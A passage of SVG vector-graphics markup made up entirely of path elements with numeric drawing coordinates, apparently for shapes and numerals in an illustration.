    <path class="fil19" d="M166.623 421.297l-3.059 7.301c-0.365,0.87 -0.935,1.859 -1.934,1.474 -0.962,-0.371 -0.77,-1.431 -0.374,-2.375l3.105 -7.413c0.237,-0.567 0.643,-1.203 1.204,-1.343 1.023,-0.255 1.735,0.74 1.058,2.356zm0.305 8.187l2.662 -6.355c1.27,-3.032 0.961,-5.56 -2.279,-6.917 -2.827,-1.184 -5.053,0.175 -6.244,3.019l-2.872 6.856c-0.83,1.983 -0.999,4.129 0.414,5.51 0.904,0.884 2.634,1.711 3.914,1.677 2.246,-0.06 3.447,-1.504 4.405,-3.79z"/>
    <path class="fil19" d="M172.509 435.556l0.98 -2.34c-0.438,-0.143 -2.337,-0.089 -2.612,-0.177l5.348 -12.766 -3.122 -1.306 -6.725 16.052 2.341 0.981c0.115,0.048 0.532,-0.135 0.886,-0.207 0.321,-0.064 0.614,-0.122 0.95,-0.159 0.391,-0.042 1.629,-0.183 1.954,-0.078z"/>
   </g>
  </g>
  <g id="_1324563720496">
   <path class="fil19" d="M55.773 309.435c0.19,-0.103 0.796,-1.232 0.942,-1.477 0.142,-0.239 0.947,-1.302 0.834,-1.51 -0.156,-0.29 -0.38,-0.269 -0.71,-0.318 -0.661,-0.099 -1.337,-0.202 -1.972,-0.396 -0.11,-0.034 -0.191,-0.064 -0.304,-0.088 -0.15,-0.03 -0.192,-0.022 -0.345,-0.068l-0.629 -0.227c-0.855,-0.249 -1.687,-0.711 -2.427,-1.2 -0.406,-0.268 -0.746,-0.592 -1.112,-0.936 -0.277,-0.258 -0.819,-0.832 -1.049,-1.149 -0.291,-0.4 -0.649,-1.122 -0.805,-1.545 -0.377,-1.01 -0.656,-1.96 -0.693,-2.994 -0.036,-1.024 0.087,-2.029 0.479,-2.974 0.046,-0.11 0.095,-0.202 0.149,-0.321 0.297,-0.647 0.688,-1.206 1.185,-1.735 1.55,-1.647 4.072,-3.026 6.308,-3.451 1.775,-0.337 3.673,0 5.146,1.058 1.967,1.412 2.966,3.632 3.215,5.992 0.019,0.179 0.014,0.325 0.025,0.52 0.062,1.023 0.057,2.036 -0.181,3.026 -0.045,0.193 -0.047,0.286 -0.107,0.481 -0.101,0.33 -0.184,0.612 -0.283,0.942 -0.281,0.936 -0.703,1.868 -1.182,2.726 -0.171,0.307 -0.325,0.562 -0.509,0.874l-2.007 2.991c-0.12,0.171 -0.156,0.261 -0.275,0.431 -0.39,0.56 -0.69,1.13 -1.037,1.705 -0.862,1.428 -1.542,2.939 -2.081,4.509 -0.063,0.183 -0.118,0.261 -0.177,0.461 -0.636,2.164 -0.849,4.367 -0.281,6.59 0.398,1.554 0.547,1.897 1.295,3.285 1.142,2.123 2.936,3.635 4.837,4.651 1.418,0.758 3.302,1.135 4.897,1.035 1.552,-0.097 3.043,-0.459 4.514,-1.108 0.745,-0.329 1.144,-0.489 1.777,-0.902 0.182,-0.118 0.42,-0.223 0.612,-0.329 0.307,-0.17 0.766,-0.495 1.05,-0.712 1.515,-1.153 2.588,-2.498 3.376,-4.193 0.41,-0.883 0.398,-1.084 0.64,-1.899 0.052,-0.176 0.063,-0.299 0.106,-0.481 0.492,-2.125 0.081,-5.067 -1.029,-7.131 -0.81,-1.504 -1.606,-2.608 -2.723,-3.633 -0.443,-0.405 -0.894,-0.689 -1.35,-1.001 -0.217,-0.149 -0.446,-0.268 -0.688,-0.396l-0.735 -0.36 0.249 -1.135c0.061,-0.195 0.29,-1.008 0.216,-1.146 -0.162,-0.301 -0.499,-0.092 -0.812,0.017l-2.784 0.968c-0.586,0.199 -3.182,1.026 -3.691,1.301 -0.452,0.242 0.366,0.85 0.533,1.033 0.229,0.252 0.452,0.472 0.671,0.694 0.453,0.457 0.862,0.91 1.314,1.367 0.208,0.211 0.421,0.446 0.642,0.669l1.342 1.391c0.302,0.307 0.473,0.686 0.845,0.485 0.109,-0.058 0.297,-0.912 0.323,-1.076 0.034,-0.21 0.092,-0.335 0.147,-0.543 0.061,-0.239 0.032,-0.348 0.153,-0.578 0.445,0.474 1.744,0.726 3.074,3.197 0.801,1.489 1.089,2.95 0.962,4.47 -0.021,0.251 -0.052,0.423 -0.089,0.67 -0.334,2.21 -1.855,4.132 -3.873,5.217 -1.889,1.018 -3.476,1.734 -5.552,1.638l-1.023 -0.138c-1.008,-0.189 -1.942,-0.646 -2.789,-1.334 -1.321,-1.074 -2.446,-2.572 -2.908,-4.29 -0.109,-0.406 -0.166,-0.714 -0.232,-1.097 -0.23,-1.306 -0.089,-2.757 0.298,-4.018 0.481,-1.568 1.189,-3.074 2.031,-4.487 0.181,-0.305 0.341,-0.589 0.517,-0.871 0.718,-1.153 1.563,-2.272 2.293,-3.419 0.733,-1.15 1.365,-2.298 1.882,-3.506 0.52,-1.214 0.896,-2.47 1.132,-3.767 0.389,-2.129 0.34,-5.852 -1.087,-8.504 -0.575,-1.069 -1.06,-1.875 -1.855,-2.737 -0.519,-0.563 -0.972,-0.938 -1.542,-1.339 -1.231,-0.867 -2.454,-1.342 -3.893,-1.688 -2.387,-0.576 -5.549,0.094 -7.756,1.282 -1.824,0.982 -3.185,1.786 -4.511,3.267 -0.89,0.994 -1.696,2.161 -2.106,3.438 -0.764,2.379 -0.81,4.216 -0.125,6.783 0.737,2.764 2.213,4.678 4.368,6.387 1.075,0.853 2.289,1.368 3.545,1.872 0.397,0.159 3.117,0.934 3.395,0.784z"/>
   <g>
    <path class="fil19" d="M36.477 322.451l1.277 -0.687 -1.547 -2.874c-0.89,0.479 -2.856,1.708 -3.557,0.404 -0.224,-0.417 -0.374,-0.648 -0.176,-1.123 0.229,-0.546 0.781,-0.781 1.274,-1.046 1.379,-0.742 4.433,-0.184 6.096,-0.095 0.268,0.014 0.479,0.043 0.738,0.069 0.265,0.025 0.478,0.026 0.743,0.052 0.509,0.05 0.972,0.074 1.48,0.124 0.439,0.043 2.74,0.296 2.984,0.164l2.023 -1.088 -4.21 -7.824 -2.341 1.261 2.406 4.471c-0.363,0.085 -7.28,-0.761 -8.531,-0.718 -1.891,0.064 -3.267,0.44 -4.707,1.829 -1.202,1.16 -1.477,3.044 -0.595,4.685 0.819,1.521 1.345,2.498 3.124,2.969 0.988,0.262 2.539,-0.046 3.519,-0.573z"/>
    <path class="fil19" d="M37.772 330.47l2.235 -1.203c-0.251,-0.386 -1.762,-1.539 -1.919,-1.781l12.187 -6.559 -1.603 -2.98 -15.328 8.249 1.203 2.234c0.05,0.094 0.676,0.325 0.82,0.392 0.504,0.232 2.175,1.294 2.405,1.648z"/>
   </g>
  </g>
  <g id="_1324698942608">
   <path class="fil0" d="M54.937 241.705c0.04,0.799 -0.037,1.725 -0.184,2.473 -0.097,0.499 -0.189,0.882 -0.937,0.386 -0.205,-0.136 -0.315,-0.256 -0.457,-0.466 -1.267,-1.887 0.284,-4.52 0.239,-5.404 -0.017,-0.354 -1.446,-1.057 -1.183,-2.579 0.045,-0.258 0.078,-0.198 0.113,-0.359 0.162,0.035 0.167,0.096 0.258,0.224 0.087,0.122 0.136,0.187 0.226,0.307 0.159,0.213 0.277,0.387 0.409,0.613 0.869,1.495 1.418,2.842 1.516,4.805zm-3.343 -7.045c-0.043,0.228 -0.197,0.471 -0.187,0.668 0.014,0.291 0.574,0.455 -0.196,0.494 0.02,0.402 0.43,0.658 0.442,0.902 0.013,0.268 -0.683,0.328 -1.13,0.527 -0.848,0.376 -1.835,-0.143 -2.234,-0.931 -0.103,-0.204 -0.176,-0.448 -0.259,-0.685 -0.161,-0.46 -0.25,-0.999 -0.436,-1.463 -0.085,-0.215 -0.211,-0.441 -0.324,-0.614 -0.121,-0.187 -0.313,-0.362 -0.38,-0.598 0.107,-0.08 0.119,-0.112 0.253,-0.19 0.418,-0.244 0.655,-0.289 1.018,-0.15 0.479,0.183 0.819,0.334 1.26,0.552l2.173 1.488zm-1.461 9.485c-0.441,0.24 -1.903,0.061 -2.298,-0.191 -0.421,-0.269 -0.564,-0.946 0.267,-0.573 0.259,0.117 0.396,0.17 0.701,0.243 0.363,0.088 1.128,0.25 1.33,0.521zm-3.504 -9.368c-0.21,-0.046 -0.451,-0.256 -0.389,-0.514 0.06,-0.248 0.227,-0.477 0.468,-0.546 0.367,0.22 0.176,0.87 -0.079,1.06zm-1.099 5.288c-0.024,-0.481 0.651,-1.054 0.687,-0.342 0.011,0.21 -0.081,0.559 -0.205,0.656 -0.218,0.172 -0.479,-0.284 -0.482,-0.314zm-0.297 -5.043c-0.008,-0.176 0.057,-0.294 0.21,-0.439 0.103,-0.098 0.207,-0.183 0.375,-0.205 0.393,0.66 -0.567,0.997 -0.585,0.644zm-2.256 -2.042c-0.017,-0.321 0.033,-0.446 0.198,-0.617 0.368,-0.38 0.75,-0.31 1.337,-0.34 0.799,-0.04 1.385,0.108 1.72,0.091 -0.008,0.209 0.042,0.06 -0.07,0.188 -0.403,0.462 -1.511,1.018 -2.354,0.546 -0.285,-0.159 -0.266,-0.205 -0.831,0.132zm-1.605 18.905c-0.328,-0.059 -1.19,-0.473 -1.481,-0.63 -0.393,-0.212 -0.676,-1.166 -0.251,-1.483 0.185,0.112 0.305,0.296 0.434,0.492 0.467,0.714 1.263,0.915 1.298,1.621zm-2.362 -1.509c0.009,0.175 -0.098,0.284 -0.202,0.362 -0.189,-0.041 -0.474,-0.29 -0.642,-0.401 -0.319,-0.214 -0.448,-0.28 -0.47,-0.731 -0.023,-0.462 0.693,-0.329 0.963,0.047 0.08,0.112 0.344,0.573 0.351,0.723zm-2.713 -2.372l0 0zm0 0c-0.313,-0.324 -0.778,-1.272 -0.948,-1.683 -0.096,-0.231 -0.184,-0.415 -0.259,-0.639 -0.761,-2.28 -0.792,-4.371 -0.073,-6.667 0.07,-0.223 0.156,-0.399 0.238,-0.621 0.309,-0.834 0.848,-1.778 1.416,-2.448l0.601 -0.712c0.558,-0.594 1.212,-1.158 1.912,-1.58 0.766,-0.463 1.52,-0.865 2.396,-1.141 1.067,-0.336 1.469,0.559 0.948,1.025 -0.174,0.157 -0.341,0.222 -0.332,0.537 0.664,0.397 1.055,-0.314 1.351,-0.244 0.248,0.15 0.49,0.526 0.608,0.81 0.187,0.453 0.088,0.642 0.618,0.844 1.159,0.443 1.213,-0.457 2.131,-0.502 0.069,0.244 0.073,0.204 -0.047,0.418 -0.215,0.383 -0.458,0.714 -0.75,1.04 -0.556,0.623 -2.014,0.907 -2.286,1.324 -0.176,0.271 -0.02,0.747 0.203,0.868 0.262,0.143 0.38,-0.279 1.356,0.209 0.753,0.377 -0.09,0.484 -0.46,1.592 -0.229,0.686 -0.25,1.438 -0.951,1.696 -0.57,0.209 -0.574,0.16 -0.847,0.783 -0.231,0.528 -0.826,1.221 -0.634,1.395 0.266,0.239 0.748,-0.479 0.882,-0.627 0.814,-0.9 1.065,-1.491 1.717,-0.856 0.22,0.215 0.56,0.761 0.327,1.155 -0.116,0.196 -0.211,0.267 -0.376,0.414l-0.785 0.803c-0.42,0.502 0.839,0.228 1.419,-0.313 0.587,-0.547 0.54,-1.316 1.159,-1.212 0.347,0.059 0.521,0.385 0.903,0.671 0.184,0.138 0.263,0.195 0.546,0.231 0.249,0.03 0.519,-0.023 0.775,-0.024 0.315,-0.002 0.659,0.119 0.957,0.191 0.333,0.081 0.219,0.346 0.755,0.464 0.855,0.187 1.511,0.45 1.84,1.299 0.232,0.602 0.221,0.802 -0.33,1.004 -0.42,0.154 -0.924,0.183 -1.481,0.21 0.024,0.179 0.08,0.207 -0.07,0.312 -0.222,0.153 -0.53,0.17 -0.778,0.22 -0.244,0.048 -0.194,0.073 -0.348,0.188 0.018,0.245 0.095,0.234 0.113,0.478 -0.961,0.275 -0.351,0.084 -0.914,0.641 -0.208,0.204 -0.232,0.362 -0.079,0.642 0.174,0.316 0.749,0.921 0.382,1.265 -0.306,0.287 -1.973,0.725 -2.434,0.813 -0.51,0.097 -1.843,0.282 -2.377,0.178 -0.252,-0.048 -0.221,-0.095 -0.387,-0.22 -0.314,-0.233 -0.573,-0.225 -0.69,-0.534 -0.052,-0.135 -0.145,-0.324 -0.14,-0.457 0.021,-0.613 0.267,-1.419 0.461,-1.969 0.173,-0.49 0.352,-0.924 0.319,-1.475 -0.017,-0.275 -0.064,-0.321 -0.175,-0.503 -0.48,-0.793 -1.417,-0.346 -0.843,0.424 -0.189,0.314 -0.556,0.329 -0.534,0.775 0.251,-0.012 0.264,-0.028 0.435,-0.109 0.051,-0.026 0.115,-0.058 0.193,-0.085l0.175 -0.027c0.305,0.008 -0.73,0.608 -0.74,0.613 -0.318,0.176 -0.689,0.48 -0.297,0.885 0.251,0.261 0.405,0.625 0.514,1.006 0.051,0.177 0.095,0.468 0.161,0.61 0.117,0.25 0.195,0.139 0.216,0.548 -0.204,0.152 -0.444,0.318 -0.746,0.224 -0.382,-0.12 -0.427,-0.782 -0.295,-1.124 0.183,-0.476 -0.209,-0.82 -0.704,-0.552l-0.638 -0.96c-0.196,-0.277 -0.284,-1.011 -0.187,-1.419 0.105,-0.439 0.294,-0.758 -0.131,-1.147 -0.142,-0.131 -0.284,-0.238 -0.414,-0.376 -0.118,-0.125 -0.276,-0.378 -0.387,-0.452 -0.302,0.225 -0.232,0.688 0.069,0.896 0.207,0.142 0.586,0.455 0.584,0.779 -0.004,0.394 -0.381,2.056 -1.034,1.386 -0.464,-0.474 -0.646,-1.185 -0.713,-2.083 -0.03,-0.396 -0.176,-0.8 -0.277,-1.128 -0.055,-0.18 -0.107,-0.362 -0.146,-0.585 -0.045,-0.262 0.052,-0.356 0.089,-0.557 0.304,0.065 0.521,0.752 0.74,0.988 0.149,0.159 0.154,0.163 0.37,0.1 0.109,-0.602 -0.424,-1.143 -0.732,-1.599 -0.062,-0.092 -0.097,-0.159 -0.153,-0.247 -0.382,-0.606 -0.679,0.332 -0.973,0.584 -0.428,0.367 -0.9,-0.139 -1.111,0.504 -0.257,0.785 0.081,1.944 0.127,2.835zm9.563 18.83c0.801,-0.597 1.174,-0.99 1.839,-1.563l2.738 -2.966c2.748,-3.266 5.009,-7.784 5.965,-11.946 0.514,-2.244 0.67,-3.519 0.796,-5.814 0.131,-2.411 -0.132,-5.561 -0.632,-7.835 -0.288,-1.303 -0.601,-2.466 -1.012,-3.651 -0.401,-1.16 -0.841,-2.212 -1.358,-3.267 -0.265,-0.541 -0.507,-1.013 -0.798,-1.527l-1.31 -2.117c-0.712,-1.065 -1.654,-2.267 -2.525,-3.228 -0.377,-0.417 -0.711,-0.786 -1.114,-1.176 -0.109,-0.107 -0.134,-0.166 -0.253,-0.275l-0.879 -0.834c-0.509,-0.461 -1.426,-1.236 -2.014,-1.664 -0.071,-0.051 -0.099,-0.083 -0.17,-0.136 -0.375,-0.273 -1.341,-0.977 -1.691,-1.14l-3.018 2.757 -1.103 1.221c-0.103,0.13 -0.129,0.191 -0.249,0.32 -1.252,1.368 -3.056,4.241 -3.884,5.953 -0.254,0.526 -0.474,0.987 -0.714,1.531 -0.241,0.545 -0.428,1.073 -0.639,1.643 -0.398,1.074 -0.774,2.331 -1.024,3.512 -1.306,6.18 -0.858,12.232 1.429,18.099l0.719 1.659c1.297,2.543 1.835,3.487 3.601,5.79l0.779 0.945c1.445,1.58 1.794,2.016 3.496,3.498l0.974 0.775c0.124,0.085 0.196,0.161 0.32,0.247 0.621,0.432 1.002,0.752 1.731,1.189z"/>
   <g>
    <path class="fil0" d="M12.18 244.856l0.423 -0.021 -0.169 -3.38c-0.794,0.039 -1.582,0.111 -2.316,-0.117 -0.645,-0.2 -0.746,-0.602 -0.775,-1.182 -0.084,-1.678 3.319,-1.459 3.989,-1.033 0.75,0.477 0.681,1.249 0.722,2.069l2.475 -0.125c-0.12,-2.386 0.928,-2.527 3.135,-2.637 1.093,-0.055 2.003,0.123 2.058,1.227 0.027,0.515 -0.242,0.92 -0.676,1.118 -0.672,0.305 -1.557,0.326 -2.335,0.365l0.169 3.38c3.883,-0.195 5.861,-1.368 5.674,-5.125 -0.134,-2.665 -1.618,-3.871 -3.847,-4.221 -1.618,-0.254 -3.633,-0.07 -4.9,0.976 -0.308,0.254 -0.714,0.805 -0.793,1.242l-0.176 -0.252c-1.011,-1.793 -3.579,-1.911 -5.282,-1.4 -1.96,0.588 -3.047,2.187 -2.923,4.673 0.173,3.443 2.303,4.605 5.547,4.443z"/>
    <path class="fil0" d="M9.356 252.501l2.535 -0.128c-0.061,-0.457 -0.93,-2.147 -0.968,-2.432l13.821 -0.692 -0.169 -3.38 -17.383 0.871 0.126 2.534c0.006,0.107 0.471,0.584 0.573,0.706 0.356,0.426 1.409,2.103 1.465,2.521z"/>
   </g>
  </g>
  <g id="_1324698947792">
   <g>
    <path class="fil0" d="M62.8 182.945c-0.182,0.11 -0.174,0.1 -0.268,0.306 0.166,-0.077 -0.005,0.086 0.18,-0.135 0.102,-0.122 -0.017,0.024 0.088,-0.171z"/>
    <path class="fil0" d="M57.12 189.107c-0.102,-0.21 -0.069,-0.159 -0.26,-0.283 0.036,0.144 -0.033,0.039 0.1,0.177 0.13,0.137 -0.04,-0.031 0.16,0.106z"/>
    <path class="fil0" d="M44.375 193.746l-0.32 -0.06c-0.042,-0.32 0.132,-0.552 0.224,-0.847 -0.179,0.141 -0.546,0.767 -0.227,0.944 0.224,0.124 0.318,-0.033 0.323,-0.037z"/>
    <path class="fil0" d="M62.87 161.561c-0.023,-0.1 0.013,-0.02 -0.041,-0.126 -0.007,-0.013 -0.057,-0.088 -0.072,-0.106 -0.156,-0.193 -0.049,-0.071 -0.207,-0.188 0.093,0.228 0.153,0.315 0.32,0.42z"/>
    <path class="fil0" d="M40.547 185.044c-0.014,-0.087 -0.044,-0.249 -0.063,-0.297 -0.091,-0.238 -0.036,-0.098 -0.154,-0.21 0.029,0.127 0.033,0.149 0.069,0.253 0.009,0.023 0.036,0.104 0.048,0.124 0.068,0.121 0.005,0.021 0.1,0.13z"/>
    <path class="fil0" d="M60.137 195.727c0.009,-0.214 0.026,-0.284 -0.083,-0.467 -0.007,0.101 -0.024,0.186 -0.005,0.288 0.03,0.155 0.04,0.106 0.088,0.179z"/>
    <path class="fil0" d="M38.182 172.356c-0.191,0.076 -0.12,0.026 -0.265,0.201 0.165,-0.034 0.031,0.025 0.154,-0.06 0.103,-0.071 0.012,-0.01 0.111,-0.141z"/>
    <path class="fil0" d="M54.398 165.712c-0.102,0.045 -0.041,0.002 -0.146,0.088 -0.011,0.011 -0.008,0.049 -0.038,0.051 -0.031,0.003 -0.024,0.039 -0.035,0.058l0.219 -0.197z"/>
    <path class="fil0" d="M65.238 165.816c-0.045,-0.204 -0.383,-0.988 -0.55,-1.159 0.047,0.272 0.25,0.615 0.367,0.872 0.031,0.065 0.034,0.099 0.073,0.162 0.066,0.107 0.005,0.021 0.11,0.125z"/>
    <path class="fil0" d="M58.126 162.894c-0.142,0.031 -0.05,-0.002 -0.161,0.042l-0.223 0.144c-0.12,0.087 -0.175,0.107 -0.298,0.247 0.183,-0.042 -0.005,0.045 0.2,-0.07 0.035,-0.02 0.107,-0.081 0.14,-0.104 0.158,-0.114 0.191,-0.098 0.342,-0.259z"/>
    <path class="fil0" d="M56.486 171.452l-0.087 -0.192c-0.042,-0.074 -0.067,-0.097 -0.113,-0.183l-0.115 -0.238c-0.063,-0.103 -0.011,-0.027 -0.1,-0.13 0.022,0.254 0.212,0.585 0.415,0.743z"/>
    <path class="fil0" d="M59.762 193.867c-0.004,-0.181 -0.006,-0.213 -0.048,-0.366 -0.003,-0.012 -0.056,-0.159 -0.061,-0.168 -0.062,-0.117 -0.007,-0.023 -0.102,-0.133 0.028,0.195 0.039,0.172 0.085,0.34 0.007,0.024 0.042,0.178 0.042,0.179 0.052,0.147 -0.003,0.027 0.084,0.148z"/>
    <path class="fil0" d="M58.188 190.556c-0.037,-0.191 0.03,-0.019 -0.068,-0.209 -0.026,-0.053 -0.028,-0.041 -0.075,-0.108 -0.099,-0.144 -0.088,-0.136 -0.227,-0.262 0.04,0.136 -0.002,0.054 0.078,0.2 0.028,0.051 0.041,0.059 0.075,0.106 0.072,0.103 0.111,0.151 0.217,0.273z"/>
    <path class="fil0" d="M58.554 191.093c-0.036,-0.166 0.022,-0.03 -0.07,-0.199 -0.033,-0.063 -0.025,-0.036 -0.075,-0.106 -0.073,-0.103 -0.082,-0.123 -0.19,-0.23 0.033,0.184 -0.034,0.017 0.064,0.2 0.037,0.069 0.022,0.03 0.077,0.106 0.074,0.102 0.081,0.121 0.194,0.229z"/>
    <path class="fil0" d="M46.919 164.153c-0.238,0.118 -0.346,0.197 -0.514,0.384 0.152,-0.042 0.049,0.003 0.194,-0.08 0.005,-0.003 0.106,-0.074 0.106,-0.075 0.187,-0.138 0.09,-0.041 0.214,-0.229z"/>
    <path class="fil0" d="M59.88 161.919c-0.134,0.034 -0.194,0.043 -0.286,0.101 -0.214,0.133 -0.07,0.033 -0.155,0.166 0.088,-0.035 0.123,-0.051 0.195,-0.09 0.012,-0.006 0.116,-0.065 0.118,-0.068 0.094,-0.065 0.03,-0.016 0.128,-0.109z"/>
    <path class="fil0" d="M35.312 183.825c-0.009,-0.128 0.002,-0.156 -0.041,-0.268 -0.067,-0.177 -0.03,-0.068 -0.118,-0.172 0.02,0.199 0.029,0.263 0.159,0.44z"/>
    <path class="fil0" d="M41.814 172.931l-0.624 0.456c0.019,-0.006 0.028,-0.019 0.057,-0.017l0.425 -0.26c0.115,-0.109 0.042,-0.023 0.142,-0.179z"/>
    <path class="fil0" d="M59.439 162.186c-0.115,0.001 -0.065,-0.014 -0.183,0.028l-0.432 0.302 0.615 -0.33z"/>
    <path class="fil0" d="M35.775 181.624l-0.446 0.33c0.153,-0.038 0.037,0.011 0.157,-0.05 0.007,-0.004 0.098,-0.071 0.108,-0.08 0.093,-0.08 0.093,-0.088 0.181,-0.2z"/>
    <path class="fil0" d="M46.543 189.879c-0.231,0.126 -0.132,0.061 -0.252,0.245 0.205,-0.06 0.172,-0.107 0.252,-0.245z"/>
    <path class="fil0" d="M32.9 181.178c-0.17,0.029 -0.031,-0.027 -0.154,0.056 -0.117,0.081 -0.008,0.005 -0.109,0.143 0.192,-0.076 0.128,-0.027 0.263,-0.199z"/>
    <path class="fil0" d="M59.502 193.063c-0.013,-0.109 -0.007,-0.168 -0.048,-0.265 -0.084,-0.197 -0.017,-0.049 -0.13,-0.17l0.178 0.435z"/>
    <path class="fil0" d="M57.662 189.793c-0.037,-0.158 0.024,-0.031 -0.064,-0.151 -0.08,-0.109 -0.014,-0.012 -0.146,-0.107 0.083,0.189 0.038,0.128 0.21,0.258z"/>
    <path class="fil0" d="M60.675 185.142c-0.22,0.124 -0.134,0.073 -0.248,0.247 0.227,-0.117 0.131,-0.057 0.248,-0.247z"/>
    <path class="fil0" d="M43.557 173.953c-0.183,0.079 -0.126,0.039 -0.264,0.195 0.164,-0.028 0.032,0.027 0.154,-0.054 0.13,-0.089 -0.009,0.019 0.11,-0.141z"/>
    <path class="fil0" d="M66.732 171.056c0.046,-0.27 0.012,-0.081 -0.011,-0.195 -0.003,-0.016 -0.005,-0.037 -0.027,-0.054 -0.023,-0.017 -0.025,-0.031 -0.035,-0.049l0.073 0.298z"/>
    <path class="fil0" d="M60.708 161.533c-0.144,0.033 -0.217,0.057 -0.326,0.105 -0.008,0.004 -0.119,0.058 -0.12,0.058 -0.099,0.061 -0.029,0.016 -0.125,0.105 0.171,-0.022 0.16,-0.027 0.287,-0.081 0.068,-0.03 0.069,-0.022 0.119,-0.051 0.161,-0.094 0.057,-0.024 0.165,-0.136z"/>
    <path class="fil0" d="M38.66 185.715c0.011,-0.137 0.01,-0.185 -0.001,-0.275 -0.004,-0.025 -0.012,-0.095 -0.026,-0.136 -0.045,-0.125 -0.017,-0.051 -0.08,-0.148 -0.002,0.145 -0.001,0.204 0.022,0.324 0.017,0.087 0.015,0.069 0.037,0.138l0.048 0.097z"/>
    <path class="fil0" d="M51.951 186.694c-0.026,-0.221 -0.014,-0.213 -0.141,-0.393 0.006,0.125 -0.025,0.09 0.018,0.223 0.085,0.264 -0.029,0.011 0.123,0.17z"/>
    <path class="fil0" d="M43.371 175.944c-0.001,-0.134 0.011,-0.136 -0.02,-0.238 -0.04,-0.131 0.001,-0.022 -0.09,-0.128l0.11 0.366z"/>
    <path class="fil0" d="M54.886 165.234c-0.227,0.118 -0.224,0.126 -0.347,0.329 0.082,-0.039 0.062,0.005 0.182,-0.103 0.143,-0.128 0.082,-0.092 0.165,-0.226z"/>
    <path class="fil0" d="M39.176 191.558l-0.367 0.295c0.103,-0.042 0.055,-0.007 0.151,-0.064 0.017,-0.01 0.062,-0.041 0.077,-0.053 0.116,-0.099 0.044,-0.034 0.139,-0.178z"/>
    <path class="fil0" d="M58.928 191.699l-0.177 -0.299c0.039,0.276 -0.002,0.129 0.177,0.299z"/>
    <path class="fil0" d="M44.749 172.871c-0.016,0.01 -0.06,0.011 -0.05,0.022 0.01,0.013 -0.037,0.019 -0.048,0.03 -0.06,0.063 -0.018,-0.052 -0.114,0.156l0.212 -0.208z"/>
    <path class="fil0" d="M41.168 162.866c-0.172,0.038 -0.032,-0.015 -0.162,0.048 -0.011,0.005 -0.131,0.086 -0.149,0.099 -0.123,0.085 -0.177,0.114 -0.315,0.221 0.255,-0.004 0.151,-0.002 0.355,-0.149 0.142,-0.103 0.125,-0.068 0.271,-0.219z"/>
    <path class="fil0" d="M64.497 164.246c-0.065,-0.246 -0.241,-0.58 -0.409,-0.77 0.033,0.178 -0.005,0.048 0.041,0.173l0.368 0.597z"/>
    <path class="fil0" d="M59.644 171.724c-0.198,0.08 -0.194,0.086 -0.34,0.244 0.149,-0.04 0.005,0.07 0.195,-0.072 0.154,-0.115 0.051,-0.044 0.145,-0.172z"/>
    <path class="fil0" d="M49.76 175.602c0.042,-0.172 0.047,-0.064 0.036,-0.217 -0.009,-0.137 -0.01,-0.079 -0.046,-0.153 -0.048,0.196 -0.095,0.188 0.01,0.37z"/>
    <path class="fil0" d="M49.892 193.133c-0.155,-0.039 -0.079,-0.051 -0.214,-0.035 -0.155,0.018 -0.046,-0.003 -0.145,0.059 0.189,0.038 0.175,0.076 0.359,-0.024z"/>
    <path class="fil0" d="M61.469 161.201c-0.201,0.018 -0.097,-0.042 -0.315,0.119 0.201,-0.008 0.134,0.043 0.315,-0.119z"/>
    <path class="fil0" d="M40.92 164.776c-0.019,-0.216 0.011,-0.139 -0.108,-0.315 0.007,0.179 -0.034,0.056 0.015,0.177 0.05,0.129 -0.006,0.03 0.093,0.138z"/>
    <path class="fil0" d="M40.921 174.583c-0.003,-0.176 0.085,-0.041 -0.052,-0.196 -0.028,-0.283 0.02,-0.054 -0.112,-0.183l0.164 0.379z"/>
    <path class="fil0" d="M41.569 155.568c-0.077,-0.612 0.146,-0.424 0.663,-0.269 0.392,0.118 0.81,0.205 1.168,0.395 -0.04,-0.135 0.039,-0.034 -0.061,-0.137 -0.076,-0.08 -1.586,-0.545 -1.73,-0.479 -0.216,0.097 -0.214,0.293 -0.04,0.49z"/>
    <path class="fil0" d="M48.947 157.645c-0.065,-0.491 -0.208,-0.52 -0.78,-0.689l-1 -0.299c-0.272,-0.022 -0.136,0.018 -0.228,0.102 0.387,-0.004 1.407,0.329 1.788,0.493 0.052,0.049 0.022,0.189 0.22,0.393z"/>
    <path class="fil0" d="M49.112 188.219c-0.287,0.082 -0.972,0.467 -1.213,0.662 0.168,-0.022 0.068,0.029 0.323,-0.129l0.726 -0.387c0.166,-0.109 0.039,-0.011 0.164,-0.146z"/>
    <path class="fil0" d="M56.268 164.138c-0.149,0.043 -0.04,-0.011 -0.189,0.083 -0.063,0.04 -0.034,0.029 -0.102,0.082 -0.129,0.101 -0.138,0.102 -0.263,0.232 0.18,-0.04 0.028,0.019 0.164,-0.049 0,0 0.13,-0.087 0.148,-0.102 0.113,-0.089 0.138,-0.113 0.242,-0.246z"/>
    <path class="fil0" d="M49.893 174.171l0.086 -0.739c-0.002,-0.015 -0.008,-0.039 -0.013,-0.059 -0.053,0.165 -0.088,0.285 -0.114,0.457 -0.013,0.091 -0.022,0.118 -0.012,0.204 0.013,0.106 0.024,0.071 0.053,0.137z"/>
    <path class="fil0" d="M59.207 172.025c-0.131,0.016 -0.194,0.026 -0.297,0.06 -0.002,0.001 -0.124,0.049 -0.126,0.049 -0.085,0.044 -0.054,0.035 -0.13,0.092 0.176,-0.005 0.125,0.008 0.301,-0.05 0.027,-0.009 0.105,-0.038 0.125,-0.049 0.116,-0.068 0.014,0.006 0.127,-0.102z"/>
    <path class="fil0" d="M49.709 187.953c-0.212,0.05 -0.398,0.108 -0.584,0.265 0.245,-0.032 0.422,-0.102 0.584,-0.265z"/>
    <path class="fil0" d="M59.328 192.604c-0.019,-0.12 -0.031,-0.202 -0.072,-0.292 -0.078,-0.169 -0.05,-0.099 -0.15,-0.202 0.051,0.346 0.183,0.452 0.182,0.453 -0.013,0.002 0.026,0.028 0.04,0.041z"/>
    <path class="fil0" d="M56.77 163.779c-0.139,0.034 -0.053,-0.036 -0.233,0.099 -0.059,0.045 -0.092,0.093 -0.15,0.156 0.143,-0.032 0.085,0.007 0.201,-0.07 0.066,-0.045 0.119,-0.115 0.182,-0.185z"/>
    <path class="fil0" d="M57.117 168.063c-0.206,0.035 -0.003,-0.071 -0.209,0.06 -0.081,0.053 -0.111,0.112 -0.174,0.195 0.12,-0.039 0.052,0.007 0.186,-0.082 0.07,-0.046 0.123,-0.103 0.197,-0.173z"/>
    <path class="fil0" d="M56.734 188.704l-0.101 -0.136 0.092 -0.195c-0.187,0.053 -0.007,-0.152 -0.19,0.102 0.09,0.237 -0.018,0.095 0.199,0.229z"/>
